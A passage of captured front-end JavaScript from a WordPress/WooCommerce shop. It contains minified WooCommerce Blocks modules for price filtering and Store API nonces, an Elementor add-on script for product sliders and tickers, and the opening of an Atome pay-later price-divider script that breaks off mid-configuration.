React.createElement("div",{className:L},React.createElement("div",{className:"wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",onMouseMove:V,onFocus:V},D&&React.createElement("div",{"aria-hidden":v},React.createElement("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:I}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),value:Number.isFinite(t)?t:n,onChange:B,step:G,min:n,max:o,ref:S,disabled:_,tabIndex:v?"-1":"0"}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),value:Number.isFinite(r)?r:o,onChange:B,step:K,min:n,max:o,ref:E,disabled:_,tabIndex:v?"-1":"0"}))),React.createElement("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},v&&React.createElement(React.Fragment,null,React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),onValueChange:function(e){e!==N&&T(e)},onBlur:U,disabled:_||!D,value:N}),React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),onValueChange:function(e){e!==M&&A(e)},onBlur:U,disabled:_||!D,value:M})),!v&&!_&&Number.isFinite(t)&&Number.isFinite(r)&&React.createElement("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(p.__)("Price",'woocommerce'),":  ",React.createElement(m.a,{currency:s,value:t})," – ",React.createElement(m.a,{currency:s,value:r})),O&&React.createElement(h.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",disabled:_||!D,onClick:j,screenReaderLabel:Object(p.__)("Apply price filter",'woocommerce')})))},y=r(99),O=r(51),x=function(e,t,r){var n,o=10*Math.pow(10,t);"ROUND_UP"===r?n=isNaN(e)?null:Math.ceil(parseFloat(e,10)/o)*o:"ROUND_DOWN"===r&&(n=isNaN(e)?null:Math.floor(parseFloat(e,10)/o)*o);var a=Object(c.a)(n,Number.isFinite);return Number.isFinite(n)?n:a};Object(o.a)({selector:".wp-block-woocommerce-price-filter",Block:Object(n.a)((function(e){var t=e.attributes,r=e.isEditor,n=void 0!==r&&r,o=Object(u.b)("min_price",null),a=i()(o,2),p=a[0],f=a[1],d=Object(u.b)("max_price",null),m=i()(d,2),b=m[0],g=m[1],h=Object(u.a)(),_=i()(h,1)[0],w=Object(s.a)({queryPrices:!0,queryState:_}),j=w.results,S=w.isLoading,E=Object(l.useState)(),k=i()(E,2),P=k[0],R=k[1],N=Object(l.useState)(),T=i()(N,2),C=T[0],F=T[1],M=Object(O.getCurrencyFromPriceResponse)(j.price_range),A=function(e){var t=e.maxPrice,r=e.minorUnit;return{minConstraint:x(e.minPrice,r,"ROUND_DOWN"),maxConstraint:x(t,r,"ROUND_UP")}}({minPrice:j.price_range?j.price_range.min_price:void 0,maxPrice:j.price_range?j.price_range.max_price:void 0,minorUnit:M.minorUnit}),D=A.minConstraint,I=A.maxConstraint,V=Object(l.useCallback)((function(e,t){f(e===D?void 0:e),g(t===I?void 0:t)}),[D,I,f,g]),B=Object(y.a)(V,500),U=i()(B,1)[0],L=Object(l.useCallback)((function(e){e[0]!==P&&R(e[0]),e[1]!==C&&F(e[1])}),[P,C,R,F]);Object(l.useEffect)((function(){t.showFilterButton||U(P,C)}),[P,C,t.showFilterButton,U]);var q=Object(c.a)(p),G=Object(c.a)(b),K=Object(c.a)(D),W=Object(c.a)(I);if(Object(l.useEffect)((function(){(!Number.isFinite(P)||p!==q&&p!==P||D!==K&&D!==P)&&R(Number.isFinite(p)?p:D),(!Number.isFinite(C)||b!==G&&b!==C||I!==W&&I!==C)&&F(Number.isFinite(b)?b:I)}),[P,C,p,b,D,I,K,W,q,G]),!S&&(null===D||null===I||D===I))return null;var Y="h".concat(t.headingLevel);return React.createElement(React.Fragment,null,!n&&t.heading&&React.createElement(Y,null,t.heading),React.createElement("div",{className:"wc-block-price-slider"},React.createElement(v,{minConstraint:D,maxConstraint:I,minPrice:P,maxPrice:C,currency:M,showInputFields:t.showInputFields,showFilterButton:t.showFilterButton,onChange:L,onSubmit:function(){return V(P,C)},isLoading:S})))})),getProps:function(e){return{attributes:{showInputFields:"true"===e.dataset.showinputfields,showFilterButton:"true"===e.dataset.showfilterbutton}}}})},31:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},33:function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.React},40:function(e,t,r){"use strict";var n=r(5),o=r.n(n),a=r(0),i=r(3),c=r.n(i);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t,r=e.label,n=e.screenReaderLabel,o=e.wrapperElement,i=e.wrapperProps,u=void 0===i?{}:i,l=null!=r,p=null!=n;return!l&&p?(t=o||"span",u=s(s({},u),{},{className:c()(u.className,"screen-reader-text")}),React.createElement(t,u,n)):(t=o||a.Fragment,l&&p&&r!==n?React.createElement(t,u,React.createElement("span",{"aria-hidden":"true"},r),React.createElement("span",{className:"screen-reader-text"},n)):React.createElement(t,u,r))}},43:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},44:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},45:function(e,t,r){var n=r(80);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},46:function(e,t,r){var n=r(23).default,o=r(31);e.exports=function(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?o(e):t},e.exports.default=e.exports,e.exports.__esModule=!0},5:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},51:function(e,t){e.exports=window.wc.priceFormat},54:function(e,t,r){"use strict";var n=r(43),o=r.n(n),a=r(44),i=r.n(a),c=r(31),u=r.n(c),s=r(45),l=r.n(s),p=r(46),f=r.n(p),d=r(33),m=r.n(d),b=r(5),g=r.n(b),h=(r(8),r(4)),v=r(1),y=r(14),O=function(e){var t=e.imageUrl,r=void 0===t?"".concat(y.n,"/block-error.svg"):t,n=e.header,o=void 0===n?Object(v.__)("Oops!",'woocommerce'):n,a=e.text,i=void 0===a?Object(v.__)("There was an error loading the content.",'woocommerce'):a,c=e.errorMessage,u=e.errorMessagePrefix,s=void 0===u?Object(v.__)("Error:",'woocommerce'):u,l=e.button;return React.createElement("div",{className:"wc-block-error wc-block-components-error"},r&&React.createElement("img",{className:"wc-block-error__image wc-block-components-error__image",src:r,alt:""}),React.createElement("div",{className:"wc-block-error__content wc-block-components-error__content"},o&&React.createElement("p",{className:"wc-block-error__header wc-block-components-error__header"},o),i&&React.createElement("p",{className:"wc-block-error__text wc-block-components-error__text"},i),c&&React.createElement("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",c),l&&React.createElement("p",{className:"wc-block-error__button wc-block-components-error__button"},l)))};r(91);var x=function(e){l()(a,e);var t,r,n=(t=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,n=m()(t);if(r){var o=m()(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return f()(this,e)});function a(){var e;o()(this,a);for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return e=n.call.apply(n,[this].concat(r)),g()(u()(e),"state",{errorMessage:"",hasError:!1}),e}return i()(a,[{key:"render",value:function(){var e=this.props,t=e.header,r=e.imageUrl,n=e.showErrorMessage,o=e.text,a=e.errorMessagePrefix,i=e.renderError,c=e.button,u=this.state,s=u.errorMessage;return u.hasError?"function"==typeof i?i({errorMessage:s}):React.createElement(O,{errorMessage:n?s:null,header:t,imageUrl:r,text:o,errorMessagePrefix:a,button:c}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:React.createElement(React.Fragment,null,React.createElement("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}}]),a}(h.Component);x.defaultProps={showErrorMessage:!0},t.a=x},57:function(e,t){e.exports=window.wp.blocks},6:function(e,t,r){var n=r(93),o=r(94),a=r(72),i=r(95);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},60:function(e,t,r){var n=r(109),o=r(110),a=r(72),i=r(111);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},64:function(e,t,r){"use strict";var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(17),u=r.n(c),s=r(133),l=r(3),p=r.n(l),f=(r(157),["className","value","currency","onValueChange","displayType"]);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t=e.className,r=e.value,n=e.currency,a=e.onValueChange,i=e.displayType,c=void 0===i?"text":i,l=u()(e,f),d="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(d))return null;var b=d/Math.pow(10,n.minorUnit);if(!Number.isFinite(b))return null;var g=p()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),h=m(m(m({},l),function(e){return{thousandSeparator:e.thousandSeparator,decimalSeparator:e.decimalSeparator,decimalScale:e.minorUnit,fixedDecimalScale:!0,prefix:e.prefix,suffix:e.suffix,isNumericString:!0}}(n)),{},{value:void 0,currency:void 0,onValueChange:void 0}),v=a?function(e){var t=e.value*Math.pow(10,n.minorUnit);a(t)}:function(){};return React.createElement(s.a,o()({className:g,displayType:c},h,{value:b,onValueChange:v}))}},66:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0),o=r(27),a=r.n(o);function i(e){var t=Object(n.useRef)(e);return a()(e,t.current)||(t.current=e),t.current}},7:function(e,t){e.exports=window.lodash},70:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=Object(n.createContext)("page"),a=function(){return Object(n.useContext)(o)};o.Provider},72:function(e,t,r){var n=r(73);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},73:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},78:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(23),o=r.n(n),a=function(e){return"number"==typeof e},i=function(e){return"string"==typeof e},c=function(e){return!function(e){return null===e}(e)&&"object"===o()(e)};function u(e,t){return c(e)&&t in e}},8:function(e,t,r){e.exports=r(89)()},80:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},85:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},89:function(e,t,r){"use strict";var n=r(90);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},90:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},91:function(e,t){},93:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},94:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,i=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){i=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(i)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},95:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},99:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t,r){void 0===r&&(r={});var o=r.maxWait,a=Object(n.useRef)(null),i=Object(n.useRef)([]),c=r.leading,u=void 0===r.trailing||r.trailing,s=Object(n.useRef)(!1),l=Object(n.useRef)(null),p=Object(n.useRef)(!1),f=Object(n.useRef)(e);f.current=e;var d=Object(n.useCallback)((function(){clearTimeout(l.current),clearTimeout(a.current),a.current=null,i.current=[],l.current=null,s.current=!1}),[]);Object(n.useEffect)((function(){return p.current=!1,function(){p.current=!0}}),[]);var m=Object(n.useCallback)((function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];i.current=e,clearTimeout(l.current),s.current&&(s.current=!1),l.current||!c||s.current||(f.current.apply(f,e),s.current=!0),l.current=setTimeout((function(){var t=!0;c&&s.current&&(t=!1),d(),!p.current&&u&&t&&f.current.apply(f,e)}),t),o&&!a.current&&u&&(a.current=setTimeout((function(){var e=i.current;d(),p.current||f.current.apply(null,e)}),o))}),[o,t,d,c,u]),b=Object(n.useCallback)((function(){l.current&&(f.current.apply(null,i.current),d())}),[d]);return[m,d,b]}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7
body_size: 1125
content:
/** 
 * Opstore Custom Scripts
 */

(function($) {
    'use strict';

    var opstore_products = function($scope, $) {
        var $slider_elem = $scope.find('.wpopea-opstore-products').eq(0),
            $slider_main = $slider_elem.find('.products.product-slide'),
            $slideNo = $slider_elem.data('slide-no'),
            $tslideNo = $slider_elem.data('tslide-no'),
            $mslideNo = $slider_elem.data('mslide-no'),
            $slideItem = $slider_elem.data('slide-item'),
            $tslideItem = $slider_elem.data('tslide-item'),
            $mslideItem = $slider_elem.data('mslide-item'),
            $autoPlay = $slider_elem.data('auto-slide'),
            $pager = $slider_elem.data('show-pager'),
            $arrow = $slider_elem.data('show-arrow'),
            $infiniteSlide = $slider_elem.data('infinite-slide');
        if ($slider_main.length > 0) {
            $slider_main.slick({
                dots: $pager,
                infinite: $infiniteSlide,
                autoplay: $autoPlay,
                arrows: $arrow,
                slidesToShow: $slideNo,
                slidesToScroll: $slideItem,
                responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: $tslideNo,
                            slidesToScroll: $tslideItem
                        }
                    }, {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: $mslideNo,
                            slidesToScroll: $mslideItem
                        }
                    }

                ]
            });
        }
    };

    var opstore_isotopes = function($scope, $) {
        if(!isEditMode){
            var tab_element = $scope.find('.product-tab').eq(0);
            if (tab_element.length > 0) {
                var $grid = tab_element.imagesLoaded(function() {
                    // init Isotope after all images have loaded
                    $grid.isotope({
                        itemSelector: '.type-product',
                        layoutMode: 'fitRows'
                    });
                });
                var filter_tab = $scope.find('.product-tab-filter').eq(0);
                filter_tab.on('click', '.filter', function() {
                    $('.product-tab-filter .filter').removeClass('active');
                    $(this).addClass('active');
                    var filterValue = $(this).attr('data-filter');
                    $('.product-tab').isotope({
                        filter: filterValue
                    });
                });
            }
        }
    };


    var opstore_sale_count = function($scope, $) {
        var $SaleWrap = $scope.find('.opstore-sale-slide').eq(0),
            $saleTimer = $SaleWrap.find('.type-product');

        $saleTimer.each(function(){
            var timerSale = $(this).find('.salecount-timer');
            var salesEnd = timerSale.data('date');
            // we need to confirm for the date
            if (salesEnd) {
                var saleCounter = new Countdown(timerSale[0], {
                    date: salesEnd,
                    render: function(data) {
                        $(this.el).html(
                            '<div><span class="no rounded-crcl">' + this.leadingZeros(data.days, 2) + '</span> DAYS</div>' +
                            '<div><span class="no rounded-crcl">' + this.leadingZeros(data.hours, 2) + '</span> HOURS</div>' +
                            '<div><span class="no rounded-crcl">' + this.leadingZeros(data.min, 2) + '</span> MINS</div>' +
                            '<div><span class="no rounded-crcl">' + this.leadingZeros(data.sec, 2) + '</span> SEC</div>'
                        );
                    }
                });
            }
        }); 
    };

    var Wpopea_Advanced_Menu = function($scope, $) {

        new PPAdvancedMenu($scope);

    };

    var Wpopea_cat_dropdown = function($scope, $){
        var cat_drop = $scope.find('.wpopea-category-dropdown').eq(0);
        cat_drop.find('ul.sub-cat').parent('li').addClass('has-child');
        $('<div class="sub-cat-toggle"></div>').insertBefore('li ul.sub-cat');
        $('body').on('vclick touchstart click','.sub-cat-toggle', function()  {
          $(this).next('ul.sub-cat').slideToggle();
        });
        cat_drop.find('.toggle-wrap').on('click',function(){
            $(this).next('ul.main-cat').slideToggle();
        });
    }

    var Wpopea_News_Ticker = function($scope, $){
        var ticker_elem = $scope.find('.ticker-wrap').eq(0),
            $slider_handler = $scope.find('.wpopea-ticker').eq(0),
            $slideNo = $slider_handler.data('slide-no'),
            $tslideNo = $slider_handler.data('tslide-no'),
            $mslideNo = $slider_handler.data('mslide-no'),
            $slideItem = $slider_handler.data('slide-item'),
            $tslideItem = $slider_handler.data('tslide-item'),
            $mslideItem = $slider_handler.data('mslide-item'),
            $autoPlay = $slider_handler.data('auto-slide'),
            $arrow = $slider_handler.data('show-arrow'),
            $slider_type = $slider_handler.data('slide-type'),
            $infiniteSlide = $slider_handler.data('infinite-slide'),
            $rtl = $slider_handler.data('rtl'),
            $scroll = $slider_handler.data('scroll'),
            $slideSpeed = $slider_handler.data('speed');
        if($slider_type == 'fade'){
            var ff = true;
        }else{
            var ff = false;
        }  
        ticker_elem.slick({
            dots: false,
            fade: ff,
            autoplay: $autoPlay,
            autoplaySpeed: $slideSpeed,
            arrows: $arrow,
            slidesToShow: $slideNo,
            slidesToScroll: $slideItem,
            infinite: $infiniteSlide,
            swipe: false,
            touchMove: false,
            vertical: $scroll,
            rtl: $rtl,
            responsive: [{
                    breakpoint: 992,
                    settings: {
                        slidesToShow: $tslideNo,
                        slidesToScroll: $tslideItem
                    }
                }, {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: $mslideNo,
                        slidesToScroll: $mslideItem
                    }
                }

            ]

        });
    };

    var isEditMode = false;
    $(window).on('elementor/frontend/init', function() {
        if (elementorFrontend.isEditMode()) {
            isEditMode = true;

            $('.opstore-loader').fadeOut('slow');
            $('.ultra-seven-loader').fadeOut('slow');

        }
        elementorFrontend.hooks.addAction('frontend/element_ready/wpopea-advanced-menu.default', Wpopea_Advanced_Menu);
        elementorFrontend.hooks.addAction('frontend/element_ready/opstore-products.default', opstore_products);
        elementorFrontend.hooks.addAction('frontend/element_ready/opstore-products.default', opstore_isotopes);
        elementorFrontend.hooks.addAction('frontend/element_ready/opstore-products-sale.default', opstore_sale_count);
        elementorFrontend.hooks.addAction('frontend/element_ready/wpopea-category-dropdown.default', Wpopea_cat_dropdown);
        elementorFrontend.hooks.addAction('frontend/element_ready/wpopea-ticker.default', Wpopea_News_Ticker);

    });

    /* For Ads Banner close */
    $('.ad-close').on('click',function(){
        $('.ad-section').slideUp();
    });


})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0
body_size: 925
content:
this.wc=this.wc||{},this.wc.wcBlocksMiddleware=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=165)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return c})),r.d(t,"b",(function(){return u}));var n=r(2),o="wc/store/cart",c={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},u="wc-blocks_cart_update_timestamp"},165:function(e,t,r){"use strict";r.r(t);var n=r(1),o=r.n(n),c=r(12),u=r.n(c);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l="",s=0;try{var f=window.localStorage.getItem("storeApiNonce"),p=f?JSON.parse(f):{};l=(null==p?void 0:p.nonce)||"",s=(null==p?void 0:p.timestamp)||0}catch(e){}var d=function(e,t){e!==l&&(s&&t<s||(l=e,s=t||Date.now()/1e3,window.localStorage.setItem("storeApiNonce",JSON.stringify({nonce:l,timestamp:s}))))},b=function(e){var t=e.headers||{};return e.headers=a(a({},t),{},{"X-WC-Store-API-Nonce":l}),e};u.a.use((function(e,t){var r,n;return function(e){var t=e.url||e.path;return!(!t||!e.method||"GET"===e.method)&&null!==/wc\/store\//.exec(t)}(e)&&(e=b(e),Array.isArray(null===(r=e)||void 0===r||null===(n=r.data)||void 0===n?void 0:n.requests)&&(e.data.requests=e.data.requests.map(b))),t(e,t)})),u.a.setNonce=function(e){var t="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce"):e["X-WC-Store-API-Nonce"],r="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce-Timestamp"):e["X-WC-Store-API-Nonce-Timestamp"];t&&d(t,r)},d(wcBlocksMiddlewareConfig.storeApiNonce,wcBlocksMiddlewareConfig.storeApiNonceTimestamp);var w=r(13);u.a.use((function(e,t){return function(e){var t=e.url||e.path||"",r=e.method||"GET";if(!t||"POST"!==r)return!1;var n,o=/wc\/store\/cart\//,c=null!==o.exec(t),u=null!==/wc\/store\/batch/.exec(t);return!!c||!!u&&((null==e||null===(n=e.data)||void 0===n?void 0:n.requests)||[]).some((function(e){var t=e.path||"";return null!==o.exec(t)}))}(e)&&window.localStorage.setItem(w.b,(Date.now()/1e3).toString()),t(e,t)}))},2:function(e,t){e.exports=window.wp.i18n}});

--- FILE ---
content_type: application/javascript
request_url: https://gateway.apaylater.com/plugins/wc/price-divider.js
body_size: 11882
content:
(function () {
    if (typeof window.showAtomePriceDivider !== "undefined" && window.showAtomePriceDivider === false) {
        return;
    }

    const currentDomain = document.querySelector('script[src*="https://gateway.apaylater.net/plugins/wc/price-divider.js"]')
        ? 'gateway.apaylater.net'
        : 'gateway.apaylater.com';

    const insertDomainJs = (callback) => {
        const domainsScript = document.createElement('script')
        domainsScript.src = `https://${currentDomain}/plugins/price_divider/domains.js`;
        domainsScript.type = 'text/javascript';
        domainsScript.onload = callback
        domainsScript.onerror = callback
        const head = document.getElementsByTagName('head')[0];
        head.appendChild(domainsScript);
    }

    const insertNewPriceDivider = () => {
        const domainsScript = document.createElement('script')
        domainsScript.src = `https://${currentDomain}/plugins/price_divider/main.js`;
        domainsScript.type = 'text/javascript';
        const head = document.getElementsByTagName('head')[0];
        head.appendChild(domainsScript);
    }

    const atomeJqueryPromise = function (method) {
        if (window.jQuery) {
            method()
        } else {
            setTimeout(function () {
                atomeJqueryPromise(method)
            }, 100);
        }
    }


    const generateAtomePriceDivider = function () {
        jQuery(function () {
            var $ = jQuery;
            if (/scoliolife.com/.test(location.hostname) && !/en_SG\//.test(location.pathname)) {
                $('.atome-wc-price-divider').remove();
                return;
            }

            if (/jmattress.co/.test(location.hostname)) {
                $('.bwp-single-info .summary .price + .atome-wc-price-divider').remove();
                return;
            }

            if (/thepeppycurator.com/.test(location.hostname)) {
                $('.atome-wc-price-divider').remove();
            }

            if (
                typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                atomePaymentPluginPriceDividerOptions.price_divider !== 'yes'
            ) {
                return;
            }

            if (/illy.my/.test(location.hostname)) {
                $('.atome-wc-price-divider').each((index, ele) => {
                    const $this = $(ele);
                    $this.find('.atome-icon').remove();
                    $this.children('span').children('span').contents().each((index, node) => {
                        if (node.nodeType == 3 && node.nodeValue.trim() === 'with') {
                            node.remove();
                        }
                    });
                });

            }

            String.prototype.AtomeFormat = function (tokens) {
                var formatted = this;
                for (var key in tokens) {
                    if (tokens.hasOwnProperty(key)) {
                        formatted = formatted.replace(RegExp('{' + key + '}', 'g'), tokens[key]);
                    }
                }
                return formatted;
            };

            const script = document.currentScript;
            let {country = 'sg', lang = 'en'} = queryParams(script && script.src);
            country = (typeof atomePaymentPluginPriceDividerOptions != 'undefined' && atomePaymentPluginPriceDividerOptions?.country) || country;

            const countryConfig = {
                sg: {
                    country: 'sg',
                    language: 'en',
                    currency: 'SGD',
                    currency_symbol: '$',
                },
                hk: {
                    country: 'hk',
                    language: 'zh',
                    currency: 'HKD',
                    currency_symbol: 'HK$',
                },
                my: {
                    country: 'my',
                    language: 'en',
                    currency: 'MYR',
                    currency_symbol: 'RM ',
                },
                id: {
                    country: 'id',
                    language: 'en',
                    currency: 'IDR',
                    currency_symbol: '',
                },
                th: {
                    country: 'th',
                    language: 'en',
                    currency: 'THB',
                    currency_symbol: '฿',
                },
                tw: {
                    country: 'tw',
                    language: 'zh',
                    currency: 'TWD',
